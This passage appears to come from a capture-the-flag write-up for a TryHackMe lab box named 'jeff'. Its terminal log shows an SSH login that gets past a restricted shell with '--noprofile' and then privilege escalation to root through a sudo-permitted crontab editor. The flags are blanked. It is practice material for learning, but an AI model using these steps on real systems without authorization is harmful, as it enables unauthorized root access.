 Connection to jeff.thm closed.
muju@kali:~/lab/thm/jeff$ ssh jeff@jeff.thm -t "bash --noprofile"
jeff@jeff.thm's password:
jeff@tryharder:~$ ls
user.txt
jeff@tryharder:~$ cat user.txt
THM{ }
jeff@tryharder:~$ sudo -l
[sudo] password for jeff:
Matching Defaults entries for jeff on tryharder:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jeff may run the following commands on tryharder:
    (ALL) /usr/bin/crontab
jeff@tryharder:~$ sudo /usr/bin/crontab -e
root@tryharder:/tmp# cat /root/root.txt
THM{ }
Congratz on completing my box.
Sorry if you hated it, it was my first one :)
root@tryharder:/tmp#